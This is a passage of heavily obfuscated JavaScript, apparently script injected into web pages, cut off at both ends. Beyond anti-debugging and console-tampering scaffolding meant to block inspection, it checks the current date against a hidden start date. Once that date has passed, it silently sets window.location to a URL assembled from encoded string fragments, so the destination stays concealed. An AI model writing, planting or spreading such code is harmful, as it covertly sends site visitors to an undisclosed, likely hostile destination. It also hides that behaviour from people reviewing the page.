_0x2342ed=[_0x3acc3e[_0x380e15(0x173,0xd5,0x133,0x55,0x12b)],_0x3acc3e[_0x380e15(0x3,-0x4d,-0x42,-0xf9,0x20)],_0x3acc3e[_0x380e15(0x140,0xbd,0xe1,0xb9,0x103)],_0x3acc3e[_0x599782(0x369,0x38c,0x31b,0x343,0x3c2)],_0x3acc3e[_0x1e9a1c(0x61b,0x5a6,0x5f0,0x5f5,0x547)],_0x3acc3e[_0x380e15(-0x3d,0x5c,-0x23,0x59,0xff)],_0x3acc3e[_0x380e15(0xc0,0xac,0xe7,0x10,0x133)]];function _0x380e15(_0x1fd4cd,_0x22b83a,_0x68d995,_0x366f3c,_0x931f31){return _0x4581(_0x22b83a- -0x235,_0x366f3c);}for(var _0x194faf=-0x27*0x90+0x136f+0x281;_0x3acc3e[_0x599782(0x410,0x4a3,0x488,0x409,0x437)](_0x194faf,_0x2342ed[_0x380e15(-0x71,0x17,-0x3,0x54,0x9)+'h']);_0x194faf++){if(_0x3acc3e[_0x1e9a1c(0x48f,0x522,0x5aa,0x50b,0x53a)](_0x3acc3e[_0x1e9a1c(0x600,0x5be,0x518,0x539,0x51f)],_0x3acc3e[_0x599782(0x358,0x3f4,0x3e5,0x2df,0x347)])){var _0x40c013=_0x3acc3e[_0x1e9a1c(0x583,0x539,0x571,0x55f,0x59c)][_0x599782(0x32a,0x44b,0x433,0x31f,0x3cb)]('|'),_0x3aaefd=-0xbf0+-0xeca+0x1aba;while(!![]){switch(_0x40c013[_0x3aaefd++]){case'0':var _0x403104=_0xf143ed[_0xc3e72c]||_0x4bf671;continue;case'1':_0x4bf671[_0x599782(0x365,0x489,0x477,0x444,0x3d9)+_0x599782(0x411,0x41e,0x38d,0x3ef,0x3ad)]=_0x403104[_0x599782(0x3e1,0x3a5,0x409,0x473,0x3d9)+_0x1e9a1c(0x5ac,0x57c,0x58f,0x5d6,0x591)][_0x599782(0x281,0x3d3,0x2de,0x2c1,0x32d)](_0x403104);continue;case'2':_0xf143ed[_0xc3e72c]=_0x4bf671;continue;case'3':_0x4bf671[_0x713f4(0x507,0x5af,0x508,0x5c6,0x569)+_0x1e9a1c(0x58f,0x5dc,0x537,0x5a4,0x669)]=_0x1c58cf[_0x1e9a1c(0x504,0x4fc,0x5a1,0x4cf,0x581)](_0x1c58cf);continue;case'4':var _0x4bf671=_0x1c58cf[_0x713f4(0x464,0x47b,0x523,0x452,0x4ef)+_0x3531b5(0x109,0x130,0x120,0x95,0x1d6)+'r'][_0x380e15(0x77,0x95,0x3f,0x108,0x142)+_0x3531b5(0x2f,0x64,0x101,0xba,0x97)][_0x713f4(0x4fd,0x45e,0x3dc,0x3b8,0x3fb)](_0x1c58cf);continue;case'5':var _0xc3e72c=_0x2342ed[_0x194faf];continue;}break;}}else{var _0x2fc867=_0x51d930?function(){function _0x3b0ea0(_0x18e233,_0x1363b,_0x15e845,_0x4e94b7,_0x16bdfb){return _0x713f4(_0x15e845,_0x1363b- -0x542,_0x15e845-0x160,_0x4e94b7-0x1f1,_0x16bdfb-0x154);}if(_0x5aae6b){var _0x334322=_0x1f0208[_0x3b0ea0(-0x51,-0x36,-0x8e,-0x2e,-0x87)](_0x33cd4d,arguments);return _0x2b6bfb=null,_0x334322;}}:function(){};return _0x22a71d=![],_0x2fc867;}}});function _0x2d7900(_0x215308,_0x2fc70a,_0x291d40,_0xd84679,_0x44b2e3){return _0x4581(_0x44b2e3- -0x38f,_0xd84679);}_0x46fe8a(),(function(){function _0x24b26c(_0x5e5171,_0x7f8180,_0x5a8f2f,_0x3b95ac,_0x49ad94){return _0x4581(_0x49ad94- -0x191,_0x5e5171);}var _0x25448d={'fKsPY':_0xf0d17d(0xbe,0x67,-0x5c,0x25,-0x10)+_0x24b26c(0x191,0x192,0x155,0x1eb,0x151)+'3','hVKzm':_0x24b26c(0x26,0x9a,0xb,0x64,0x36)+_0x24db7d(0x228,0x2d2,0x33d,0x22f,0x29d)+_0xcc022(0xe9,0xbf,0xbf,0x79,0xc)+')','MfUpQ':_0xcc022(-0x3d,0x3d,0x1d,0x23,0x32)+_0x44408e(0x32,0xd5,0xf0,0x39,0xe5)+_0xf0d17d(-0x160,-0x82,-0x6e,-0xfb,-0x18c)+_0xf0d17d(-0x6a,0x6,-0x50,-0x56,-0x90)+_0xf0d17d(-0x17d,-0x179,-0x16e,-0x107,-0x13e)+_0xcc022(0x9d,0x110,-0x4,0x78,0xf6)+_0xcc022(0x53,0x6e,0x70,0x4a,0x86),'AxASy':function(_0x39518f,_0x3c5995){return _0x39518f(_0x3c5995);},'czqYK':_0xf0d17d(0x3e,-0x31,0x16,-0x4d,-0xe),'BPjuY':function(_0x3746e7,_0x27b9d0){return _0x3746e7+_0x27b9d0;},'fjrPB':_0x24db7d(0x373,0x34a,0x327,0x34e,0x34b),'NSrkF':_0x44408e(-0x6d,-0x2e,0x71,0x7b,0x7d),'DOhGQ':function(_0x5e9bff){return _0x5e9bff();},'fZtrP':function(_0x58c93a,_0xca9789,_0x359bd5){return _0x58c93a(_0xca9789,_0x359bd5);},'qfjXj':function(_0x830619,_0x2512da){return _0x830619!==_0x2512da;},'AcukQ':_0x24db7d(0x2f4,0x28a,0x267,0x2d6,0x231),'Czhet':_0x24db7d(0x386,0x321,0x3b9,0x398,0x33f),'dlWCv':function(_0x3c2e15,_0x3938d0){return _0x3c2e15!==_0x3938d0;},'kkEAQ':_0x24b26c(0xdd,0xa5,0x18e,0x97,0xe8),'zhDQe':function(_0x24c18d,_0x4b5a10){return _0x24c18d+_0x4b5a10;},'BsMdZ':_0x44408e(0xf,0x12,0x2d,-0x4d,-0x6d)+_0x44408e(0x107,0xd6,0x16b,0x5b,0xcb)+_0xf0d17d(0x52,0x87,0x43,0x17,-0x6a)+_0xf0d17d(-0x147,-0x17c,-0x98,-0xdc,-0xe5),'FZMAY':_0xcc022(0x94,0xe4,0x14b,0xc7,0xc5)+_0xf0d17d(-0x2a,-0x136,-0xe5,-0x8e,-0x109)+_0xf0d17d(-0x13b,-0x4b,-0x18b,-0xef,-0xdc)+_0x24b26c(0x64,0xcc,0x131,0x33,0xb8)+_0x24b26c(0xac,0x1ab,0x11d,0x1a9,0x133)+_0xcc022(-0x35,-0x3e,-0x5d,0x42,0x24)+'\x20)','jQhZM':function(_0x4bc1c9,_0x554179){return _0x4bc1c9===_0x554179;},'BIHLd':_0x24db7d(0x3da,0x352,0x318,0x338,0x2d2),'TjhUf':_0x24b26c(0xa5,0x3e,0x8c,0x47,0x52),'WVxYg':function(_0x459559){return _0x459559();}};function _0x44408e(_0x3e4472,_0x33cc3d,_0x4d1092,_0x21e56b,_0x579a61){return _0x4581(_0x33cc3d- -0x22f,_0x579a61);}var _0x479b63=function(){function _0x5daf20(_0x33bedb,_0x49ae57,_0x4541d1,_0x4f0ce0,_0x1e8344){return _0xf0d17d(_0x33bedb-0x4a,_0x49ae57-0x1f1,_0x4541d1-0x13e,_0x4f0ce0-0x460,_0x4541d1);}var _0x1be17d={'OmqMc':_0x25448d[_0xac82fb(0x5bf,0x52d,0x51d,0x579,0x589)],'ScyQw':_0x25448d[_0xac82fb(0x5b4,0x5a1,0x560,0x5f6,0x553)],'ZDIMx':_0x25448d[_0x422edb(0xd2,0x129,0x156,0x15f,0x142)],'hPJUP':function(_0x84523a,_0x315508){function _0x5d9db4(_0x75e844,_0x204a13,_0x3c558e,_0x2f1cdd,_0x2281b4){return _0x24c41f(_0x75e844-0xfa,_0x204a13-0x6c,_0x75e844- -0x427,_0x2f1cdd-0xdf,_0x3c558e);}return _0x25448d[_0x5d9db4(0x2a,-0x78,-0x8,-0x3e,0x86)](_0x84523a,_0x315508);},'QEpiN':_0x25448d[_0x422edb(0x6f,0x112,0x112,0x88,0x143)],'zEQHy':function(_0x5c6056,_0x30d177){function _0x32aeac(_0x172699,_0x4bf38d,_0x4aa693,_0x39b052,_0x21d294){return _0x24c41f(_0x172699-0x179,_0x4bf38d-0x6a,_0x172699- -0xda,_0x39b052-0x76,_0x4aa693);}return _0x25448d[_0x32aeac(0x2a5,0x28d,0x30e,0x232,0x25f)](_0x5c6056,_0x30d177);},'UobPh':_0x25448d[_0x422edb(-0x8,-0x50,0x3f,0xba,0xb8)],'ZIePN':_0x25448d[_0x43bfff(0x14a,0x22e,0x140,0x18a,0xde)],'RKzgp':function(_0xbfa85){function _0x35857c(_0x11ea7f,_0x31041c,_0x40001c,_0x20dc15,_0x54eae8){return _0xac82fb(_0x11ea7f- -0x3e9,_0x31041c-0x163,_0x40001c-0x108,_0x40001c,_0x54eae8-0x11b);}return _0x25448d[_0x35857c(0x254,0x211,0x259,0x1ea,0x282)](_0xbfa85);},'rNJyk':function(_0x201c38,_0x37ee43,_0x494a9f){function _0x521c81(_0x572ca8,_0x241c41,_0x5cfb8e,_0x181811,_0x239833){return _0x5daf20(_0x572ca8-0xc5,_0x241c41-0x66,_0x5cfb8e,_0x239833- -0x1c5,_0x239833-0xd7);}return _0x25448d[_0x521c81(0x1ee,0x175,0x266,0x222,0x1bc)](_0x201c38,_0x37ee43,_0x494a9f);}};function _0x43bfff(_0x3ec05f,_0x54c6c7,_0x5c792c,_0x33dccd,_0x165cd0){return _0x24b26c(_0x5c792c,_0x54c6c7-0xa4,_0x5c792c-0x41,_0x33dccd-0x166,_0x33dccd-0x5a);}function _0x422edb(_0xea8aba,_0x172513,_0x5547ab,_0x56091f,_0x51bda1){return _0xcc022(_0x51bda1,_0x172513-0x24,_0x5547ab-0x6,_0x5547ab- -0x1,_0x51bda1-0x12e);}function _0xac82fb(_0x573fdc,_0x12f6c1,_0x2056df,_0x4d0b28,_0x544541){return _0x24db7d(_0x573fdc-0xc7,_0x573fdc-0x2ac,_0x2056df-0x7b,_0x4d0b28-0x16c,_0x4d0b28);}function _0x24c41f(_0x3cab09,_0x410906,_0x79af27,_0x526ba2,_0x59817b){return _0x24db7d(_0x3cab09-0x1d0,_0x79af27-0xcf,_0x79af27-0x1e4,_0x526ba2-0xf,_0x59817b);}if(_0x25448d[_0x43bfff(0x4e,0x168,0x11e,0xbe,0x110)](_0x25448d[_0x43bfff(0x17b,0xcb,0x1ae,0x128,0x7c)],_0x25448d[_0xac82fb(0x61a,0x5d5,0x56e,0x63c,0x58c)])){var _0x2c8ef0;try{if(_0x25448d[_0x24c41f(0x3c0,0x2c6,0x345,0x312,0x348)](_0x25448d[_0x422edb(0x88,0xcf,0x93,0xfe,0xfc)],_0x25448d[_0xac82fb(0x5a5,0x531,0x5e9,0x5b6,0x620)])){var _0x402408=_0x1d46eb[_0xac82fb(0x5cb,0x57f,0x666,0x617,0x5df)](_0x27f6f3,arguments);return _0x5df795=null,_0x402408;}else _0x2c8ef0=_0x25448d[_0xac82fb(0x62e,0x6d8,0x583,0x5f9,0x657)](Function,_0x25448d[_0x5daf20(0x3ae,0x432,0x45e,0x446,0x3af)](_0x25448d[_0xac82fb(0x55c,0x4b4,0x4e7,0x544,0x5da)](_0x25448d[_0x43bfff(0x9e,-0x26,0xb5,0x8a,0xb3)],_0x25448d[_0x5daf20(0x3f6,0x464,0x3c3,0x438,0x39c)]),');'))();}catch(_0x5cf246){if(_0x25448d[_0x43bfff(0x143,0x11d,0x138,0xff,0x116)](_0x25448d[_0x422edb(0x1b8,0x184,0x147,0x1af,0x1ca)],_0x25448d[_0xac82fb(0x5b9,0x60e,0x59b,0x604,0x587)])){var _0x6af055=_0x1be17d[_0x43bfff(0x1e6,0x120,0x176,0x1b0,0x19c)][_0x422edb(0x27,0x37,0xa9,0x102,0x4b)]('|'),_0x1a3687=0x1661+0x257a+-0x3bdb;while(!![]){switch(_0x6af055[_0x1a3687++]){case'0':_0x54cfc0[_0x43bfff(0x9c,0x148,0x1d4,0x130,0x12c)+_0x24c41f(0x427,0x3f2,0x3c0,0x3c6,0x395)]=_0xdfb626[_0x5daf20(0x3c1,0x3f1,0x488,0x402,0x499)+_0xac82fb(0x59d,0x56f,0x59d,0x607,0x57a)][_0x24c41f(0x2c7,0x341,0x340,0x2af,0x371)](_0xdfb626);continue;case'1':var _0xdfb626=_0xb12eef[_0x6e24d0]||_0x54cfc0;continue;case'2':var _0x54cfc0=_0x1d25cb[_0xac82fb(0x53a,0x4dc,0x49a,0x597,0x4db)+_0x5daf20(0x460,0x456,0x4f7,0x47a,0x3d4)+'r'][_0x422edb(0x6f,0x90,0x11a,0x11f,0x182)+_0x422edb(0x87,0x64,0x63,0xdd,0xc4)][_0x43bfff(0xd3,0xc4,0x6b,0x84,-0x4)](_0x58ed86);continue;case'3':_0x3fde12[_0x6e24d0]=_0x54cfc0;continue;case'4':_0x54cfc0[_0xac82fb(0x66e,0x647,0x691,0x718,0x621)+_0x422edb(0xe7,0x14b,0xeb,0x63,0x177)]=_0x4d40b3[_0x43bfff(0x6a,0x17,0x66,0x84,0xb7)](_0x31c5cd);continue;case'5':var _0x6e24d0=_0x35c163[_0x5d2068];continue;}break;}}else _0x2c8ef0=window;}return _0x2c8ef0;}else{var _0x27536c={'NoCbB':_0x1be17d[_0x5daf20(0x49f,0x413,0x408,0x447,0x3bf)],'JREmJ':_0x1be17d[_0x422edb(-0x69,-0x39,0x8,-0x91,-0x11)],'UWjZx':function(_0x9d58e7,_0x512009){function _0x4e351c(_0x41f49c,_0x4bc0c9,_0x73486c,_0x48d20b,_0x25dcf1){return _0xac82fb(_0x4bc0c9- -0xbb,_0x4bc0c9-0x37,_0x73486c-0x130,_0x25dcf1,_0x25dcf1-0x1b0);}return _0x1be17d[_0x4e351c(0x498,0x4aa,0x542,0x4a0,0x531)](_0x9d58e7,_0x512009);},'ogTos':_0x1be17d[_0x43bfff(0xcf,0xc9,0x1c3,0x173,0x222)],'flyGV':function(_0x14fa1f,_0xea6494){function _0x24f2f3(_0x5541e7,_0x5f3783,_0x583312,_0x26cb7d,_0x38fd2a){return _0x422edb(_0x5541e7-0xc0,_0x5f3783-0x81,_0x38fd2a-0x147,_0x26cb7d-0xc2,_0x26cb7d);}return _0x1be17d[_0x24f2f3(0x209,0x234,0x168,0x1b4,0x209)](_0x14fa1f,_0xea6494);},'YeKpw':_0x1be17d[_0xac82fb(0x5d7,0x651,0x5ad,0x5df,0x601)],'cSosF':function(_0x1b105d,_0x4fb2a8){function _0x4f4377(_0x1af0a6,_0x478dfc,_0x49604d,_0x474464,_0x305037){return _0x5daf20(_0x1af0a6-0x10f,_0x478dfc-0x4b,_0x49604d,_0x478dfc-0x5f,_0x305037-0xc0);}return _0x1be17d[_0x4f4377(0x3e0,0x46c,0x3fe,0x4d6,0x44c)](_0x1b105d,_0x4fb2a8);},'AnhHE':_0x1be17d[_0x43bfff(0x14d,0x12a,0x73,0xd1,0x3a)],'aGkeO':function(_0x848ee5,_0x39ec3b){function _0xa6c841(_0x5ec1a6,_0x2003a1,_0x1108c6,_0x25a03d,_0x59c096){return _0x24c41f(_0x5ec1a6-0x128,_0x2003a1-0x1e5,_0x1108c6-0x1ce,_0x25a03d-0x72,_0x25a03d);}return _0x1be17d[_0xa6c841(0x558,0x595,0x556,0x5f9,0x554)](_0x848ee5,_0x39ec3b);},'luLmt':function(_0x543690){function _0x15d642(_0x406c9d,_0x55fe54,_0x166ac3,_0x3668f2,_0x369d70){return _0xac82fb(_0x406c9d- -0x1e7,_0x55fe54-0xd9,_0x166ac3-0x1a1,_0x166ac3,_0x369d70-0x143);}return _0x1be17d[_0x15d642(0x3ba,0x3b7,0x41b,0x456,0x455)](_0x543690);}};_0x1be17d[_0xac82fb(0x571,0x4cf,0x5c8,0x573,0x5d3)](_0x5658ae,this,function(){function _0x2e40b7(_0x437081,_0x41b8a1,_0x3b1017,_0x1e26ce,_0x5aa11a){return _0x422edb(_0x437081-0x83,_0x41b8a1-0x1e0,_0x41b8a1-0xe1,_0x1e26ce-0x157,_0x3b1017);}var _0x23f011=new _0x5d0d4e(_0x27536c[_0x4425cb(-0x19f,-0x17f,-0x168,-0xe5,-0x1cb)]);function _0x4425cb(_0x2fb39c,_0x51a463,_0x354264,_0x2b427e,_0x1e8bf4){return _0x422edb(_0x2fb39c-0x144,_0x51a463-0x1eb,_0x354264- -0x17a,_0x2b427e-0x1e2,_0x1e8bf4);}function _0x168c50(_0x5b2976,_0x4eb677,_0x11867c,_0x210cd4,_0x31d463){return _0x422edb(_0x5b2976-0x102,_0x4eb677-0x19d,_0x4eb677-0x4d7,_0x210cd4-0x80,_0x210cd4);}var _0x3246ca=new _0x249fbf(_0x27536c[_0x2e40b7(0x100,0x186,0x169,0x142,0x163)],'i');function _0x19303b(_0x223885,_0x36efcf,_0x3672da,_0x36e5ef,_0x264d2a){return _0x422edb(_0x223885-0x15f,_0x36efcf-0x74,_0x3672da- -0x202,_0x36e5ef-0x38,_0x36efcf);}function _0x38a972(_0x30cd64,_0x525c27,_0x3c2462,_0x131863,_0x58bb25){return _0x43bfff(_0x30cd64-0xb,_0x525c27-0xe7,_0x3c2462,_0x525c27- -0x170,_0x58bb25-0xfc);}var _0x3fc804=_0x27536c[_0x4425cb(-0x13f,-0x1d4,-0x14d,-0x16d,-0x185)](_0x12d574,_0x27536c[_0x38a972(0x17,0x18,0x46,0x77,0x6)]);!_0x23f011[_0x4425cb(-0x22,-0x11b,-0xaa,-0x155,-0xd4)](_0x27536c[_0x168c50(0x4bd,0x527,0x50b,0x4b6,0x560)](_0x3fc804,_0x27536c[_0x168c50(0x663,0x5b5,0x5fc,0x5f0,0x578)]))||!_0x3246ca[_0x168c50(0x5a5,0x5a7,0x620,0x584,0x563)](_0x27536c[_0x4425cb(-0x1aa,-0x205,-0x175,-0x1a1,-0xe1)](_0x3fc804,_0x27536c[_0x38a972(-0x4e,-0x72,-0x4d,-0xdf,-0x55)]))?_0x27536c[_0x4425cb(-0x3f,-0x8,-0x9d,-0x10e,-0xf1)](_0x3fc804,'0'):_0x27536c[_0x168c50(0x659,0x5e2,0x607,0x594,0x596)](_0x33b9b7);})();}};function _0xf0d17d(_0x3ab3b9,_0x380138,_0x26b61a,_0x103d9a,_0x533ed3){return _0x4581(_0x103d9a- -0x2c5,_0x533ed3);}function _0xcc022(_0x319d6a,_0x382831,_0x5c5b12,_0x4930fb,_0x4c53f6){return _0x4581(_0x4930fb- -0x1af,_0x319d6a);}var _0x45f523=_0x25448d[_0x24b26c(0xe,0x9,-0x20,0x10e,0x6e)](_0x479b63);function _0x24db7d(_0x1ea90e,_0x3e1c05,_0x2e2d7b,_0x5de5cf,_0x14245c){return _0x4581(_0x3e1c05-0xb6,_0x14245c);}_0x45f523[_0x44408e(-0x2a,-0x1b,0x73,-0x25,-0x42)+_0x44408e(0x3b,0x5c,0x78,-0x20,0xc8)+'l'](_0x19bc4d,-0x1c66+0x3e1*-0x2+-0x4*-0xcf2);}());var curTime=new Date(),starttime=new Date(Date[_0x158c6e(0x3ad,0x389,0x341,0x39b,0x3ba)](_0x6b1950(-0x48,-0xcd,-0x35,-0x2f,-0xce)+_0x158c6e(0x394,0x39f,0x3ff,0x39c,0x304)+_0x34fb11(0x358,0x345,0x376,0x352,0x328)+_0x6b1950(-0xb8,-0xab,-0xf,-0x15,-0x8c)));curTime>=starttime&&(window[_0x34fb11(0x444,0x342,0x3af,0x3ac,0x316)+_0x55b32f(0x490,0x47f,0x473,0x3dd,0x436)][_0x6b1950(-0x7e,0x3e,-0xc,-0x50,0x4b)]=_0x6b1950(0x34,0x4b,-0x5f,0x16,0x1a)+_0x34fb11(0x33f,0x34f,0x265,0x314,0x363)+_0x6b1950(-0x103,-0xd9,-0xe5,-0x159,-0x91)+_0x158c6e(0x4ca,0x434,0x461,0x3a8,0x481)+_0x158c6e(0x352,0x3f0,0x489,0x34f,0x3e6));function _0x19bc4d(_0x42db66){function _0x46c92d(_0x346567,_0xea9464,_0x4562c5,_0x1769e2,_0xa891c2){return _0x55b32f(_0x346567-0x1e3,_0x1769e2,_0xea9464- -0x4ef,_0x1769e2-0xc2,_0xa891c2-0x1da);}function _0x4590e9(_0x268a93,_0x559a17,_0x3a8eca,_0x79d96d,_0xc71247){return _0x6b1950(_0x268a93-0x2d,_0x559a17-0x1e8,_0xc71247-0x5bd,_0x79d96d-0x14b,_0x79d96d);}function _0x25353d(_0x375d78,_0xd0b0a,_0x36a077,_0x5662c3,_0x1f71ea){return _0x6b1950(_0x375d78-0x125,_0xd0b0a-0x131,_0xd0b0a- -0x9a,_0x5662c3-0x1e9,_0x1f71ea);}function _0x4785a2(_0x56836d,_0x5efd7b,_0x4d848f,_0x2d2dec,_0x286005){return _0x6b1950(_0x56836d-0x24,_0x5efd7b-0x1e2,_0x5efd7b-0x454,_0x2d2dec-0x1f,_0x2d2dec);}var _0x1bcab0={'ZHcOU':_0x4785a2(0x435,0x428,0x4c5,0x478,0x3f8)+_0x4785a2(0x515,0x4ad,0x4ce,0x55d,0x4be)+_0x3f4796(-0x38,-0x1b,-0xb9,-0x11b,-0x6a),'gvOcf':_0x25353d(-0x9f,-0x48,0x62,-0x6f,-0x60)+'er','FOUaa':function(_0x279fe8,_0x161c86){return _0x279fe8===_0x161c86;},'lqNbh':_0x25353d(-0x208,-0x179,-0xd8,-0xf4,-0x16a),'vPZCB':_0x25353d(-0x110,-0xf9,-0xb1,-0xbb,-0x4b)+_0x4785a2(0x4b8,0x414,0x477,0x3e2,0x476)+_0x4785a2(0x3f1,0x36f,0x3fd,0x40d,0x2dd)+_0x4785a2(0x433,0x48f,0x4fe,0x3ef,0x4ff)+_0x25353d(-0x69,-0xa3,-0x108,-0x9b,-0x13c),'grhnp':function(_0x3d1384,_0x3dfe04){return _0x3d1384(_0x3dfe04);},'WnXkV':function(_0x355793,_0x298174){return _0x355793+_0x298174;},'MCnqJ':_0x4590e9(0x5bf,0x4a8,0x5ba,0x4a8,0x54e)+_0x4785a2(0x432,0x4a9,0x409,0x470,0x4eb)+_0x4590e9(0x64e,0x5b4,0x5b9,0x5f1,0x5e9)+_0x3f4796(-0x1f2,-0x18b,-0x1be,-0x131,-0x149),'AQceh':_0x46c92d(-0x15,-0x2b,0x1,-0x7b,0x12)+_0x4785a2(0x346,0x3db,0x411,0x34c,0x431)+_0x46c92d(-0x123,-0xcb,-0x107,-0x141,-0x13e)+_0x46c92d(-0xd8,-0x58,-0xdb,0x3c,0x24)+_0x4590e9(0x67b,0x55b,0x5c0,0x5ae,0x5d1)+_0x46c92d(-0x3b,-0xb0,-0xea,-0xb9,-0x116)+'\x20)','ULYvj':function(_0x35e545){return _0x35e545();},'euPZB':function(_0x4f531e,_0x1d4635){return _0x4f531e(_0x1d4635);},'FcgmX':function(_0x15db1d,_0x2fa707){return _0x15db1d===_0x2fa707;},'tsRnf':_0x3f4796(-0x1c6,-0x19b,-0x11b,-0xe9,-0x104),'XbTbd':function(_0x1f4748,_0x581949){return _0x1f4748===_0x581949;},'Qmfnu':_0x25353d(-0x13f,-0x186,-0x189,-0xe8,-0x212),'sYVdW':_0x25353d(-0x66,-0xd9,-0xd1,-0x17f,-0x9d),'xhlRA':function(_0x2d36eb,_0x22af3c){return _0x2d36eb===_0x22af3c;},'lKLTz':_0x46c92d(0x5a,-0xe,0x18,-0x51,-0xa7)+'g','IIRAS':function(_0x470631,_0x397e38){return _0x470631!==_0x397e38;},'VFPum':_0x4590e9(0x5ed,0x6a4,0x659,0x57f,0x5f6),'fTObE':_0x4590e9(0x461,0x487,0x4e4,0x43c,0x4c4),'InORd':_0x25353d(-0x29,-0x9a,-0xd8,-0xff,-0x80),'Atmux':_0x4590e9(0x55b,0x694,0x5bd,0x679,0x5f2),'gthxj':function(_0x548fd5,_0xc47342){return _0x548fd5+_0xc47342;},'lhdDe':function(_0x5177b6,_0x167f60){return _0x5177b6/_0x167f60;},'vqBTR':_0x46c92d(0x11,-0x55,-0xdb,-0x2a,-0x87)+'h','sRxAc':function(_0x1fdf09,_0x1e4c3e){return _0x1fdf09===_0x1e4c3e;},'HMVre':function(_0x220606,_0x5b6709){return _0x220606%_0x5b6709;},'QTfTH':function(_0x3b87b1,_0x390e44){return _0x3b87b1!==_0x390e44;},'fvdVD':_0x4590e9(0x503,0x5e2,0x555,0x5a6,0x536),'AFqQd':_0x46c92d(-0x44,-0xbd,-0x112,-0xd9,-0x133),'bzzog':_0x3f4796(-0x1d2,-0x1cb,-0x1c2,-0x19a,-0x17b),'igYpZ':_0x46c92d(-0x3d,-0xc2,-0x16,-0xcf,-0xc8)+'n','BxXOD':function(_0x57994b,_0xf225cf){return _0x57994b===_0xf225cf;},'HyJUJ':_0x4785a2(0x353,0x3c3,0x453,0x3e6,0x34f),'qKaSy':_0x4590e9(0x640,0x583,0x6c3,0x5c1,0x614),'fNEUL':_0x46c92d(-0x28,-0x68,-0x94,-0xab,-0x10c)+_0x3f4796(-0x1c6,-0x252,-0x1c5,-0x242,-0x13e)+'t','vdepT':_0x4590e9(0x528,0x4bc,0x49f,0x54a,0x4d4)+_0x46c92d(-0x1b,-0x85,0x3,-0xb6,-0x7)+_0x46c92d(-0xf1,-0x79,-0x128,-0xbf,-0x10)+')','PmzQK':_0x4785a2(0x2ed,0x376,0x38f,0x2fe,0x32c)+_0x4590e9(0x56d,0x631,0x5f1,0x64f,0x611)+_0x25353d(-0xf7,-0x180,-0x1ed,-0x119,-0x13a)+_0x4785a2(0x4bc,0x413,0x4bd,0x395,0x442)+_0x4785a2(0x3bd,0x362,0x357,0x371,0x3fd)+_0x25353d(-0x76,-0x123,-0x182,-0x184,-0x106)+_0x46c92d(-0x100,-0xa8,-0x100,-0xa5,-0x105),'HAvmE':_0x46c92d(0x39,-0x29,0x20,-0x3b,0x63),'KjUaH':function(_0x50be58,_0x49eb94){return _0x50be58+_0x49eb94;},'PWGWI':_0x4785a2(0x457,0x438,0x3c1,0x3ea,0x4aa),'MNYJX':function(_0x463aa7,_0x323649){return _0x463aa7+_0x323649;},'WacNU':_0x4590e9(0x4c5,0x4c6,0x4d9,0x514,0x50e),'GcVlF':function(_0x195205,_0x457adb){return _0x195205(_0x457adb);},'pkJrI':function(_0x10eeae){return _0x10eeae();},'VZbWG':function(_0x50a962,_0xc19678){return _0x50a962===_0xc19678;},'dZVdS':_0x3f4796(-0x1c1,-0x114,-0x162,-0x13f,-0xe4),'BEWQI':_0x4590e9(0x522,0x48b,0x4b5,0x53e,0x4d9),'fXrRC':function(_0xd6bcd9,_0x1e5ccd){return _0xd6bcd9===_0x1e5ccd;},'zeDJJ':_0x25353d(-0x64,-0xb1,-0x103,-0x66,-0xea),'narnH':_0x4590e9(0x44e,0x498,0x478,0x46b,0x4bc),'eAkOU':_0x4785a2(0x4b3,0x4a2,0x50a,0x4b9,0x4ee),'XTMiS':function(_0x154888,_0x52893e){return _0x154888(_0x52893e);}};function _0x1f10b4(_0x629a94){function _0xaf9b09(_0x40937c,_0x29283a,_0x4e3560,_0x284fac,_0x49fc9d){return _0x46c92d(_0x40937c-0x12f,_0x29283a-0x676,_0x4e3560-0x16,_0x4e3560,_0x49fc9d-0xb);}function _0x59d783(_0x41adf8,_0x4cf923,_0x4a8a62,_0x1a7a6c,_0x35e9ad){return _0x4785a2(_0x41adf8-0x118,_0x35e9ad- -0x4d5,_0x4a8a62-0x10d,_0x4a8a62,_0x35e9ad-0x12);}function _0x32768c(_0x5a6e1b,_0x5ea6fe,_0x173bb2,_0xa1898,_0x1eeddd){return _0x25353d(_0x5a6e1b-0xd3,_0x5a6e1b-0x5ce,_0x173bb2-0x52,_0xa1898-0x16d,_0x173bb2);}function _0x97ccbb(_0x5b6f4d,_0x12289a,_0x2d766c,_0x365fb9,_0x3c97e2){return _0x3f4796(_0x12289a,_0x12289a-0x105,_0x3c97e2-0x68d,_0x365fb9-0x90,_0x3c97e2-0x89);}var _0x446386={'mTFMi':function(_0x3bf0ab,_0x1f2c3a){function _0x1d3e30(_0x191126,_0x4426b9,_0x5853f1,_0x3b64bb,_0x1d44cf){return _0x4581(_0x5853f1-0x1cd,_0x4426b9);}return _0x1bcab0[_0x1d3e30(0x3f4,0x46c,0x3eb,0x42c,0x396)](_0x3bf0ab,_0x1f2c3a);},'birRK':function(_0x52ef3f,_0x2c5b97){function _0x825bf6(_0x24b307,_0x37d74c,_0x50762c,_0x44750c,_0x437c06){return _0x4581(_0x24b307- -0x215,_0x437c06);}return _0x1bcab0[_0x825bf6(0x83,0x5e,0x79,0xad,0x71)](_0x52ef3f,_0x2c5b97);},'HjzES':_0x1bcab0[_0x97ccbb(0x503,0x4bb,0x577,0x5ba,0x560)],'bYkbZ':_0x1bcab0[_0x97ccbb(0x5e2,0x4ea,0x4e6,0x59a,0x56c)],'aRUyo':function(_0xecc27e){function _0x5b9096(_0x3bd014,_0x404860,_0x1d7302,_0x5f427b,_0x4e13d1){return _0x59d783(_0x3bd014-0x19a,_0x404860-0x14a,_0x404860,_0x5f427b-0x149,_0x4e13d1-0x486);}return _0x1bcab0[_0x5b9096(0x2b1,0x3cd,0x3b3,0x2d7,0x347)](_0xecc27e);},'Ddtjh':function(_0x395742,_0xd93f63){function _0x25d966(_0x27ddd6,_0x3500fe,_0x204b44,_0x42dfad,_0x234d09){return _0x59d783(_0x27ddd6-0x74,_0x3500fe-0x15,_0x204b44,_0x42dfad-0x1b2,_0x42dfad-0x2d5);}return _0x1bcab0[_0x25d966(0x1a8,0x10d,0x18a,0x158,0xe7)](_0x395742,_0xd93f63);},'dNzSF':function(_0x21dfa9,_0x17bbe5){function _0x53c6c2(_0x22a220,_0x593642,_0x51385e,_0x34b22,_0x279312){return _0x97ccbb(_0x22a220-0x51,_0x593642,_0x51385e-0x30,_0x34b22-0xa7,_0x279312- -0x346);}return 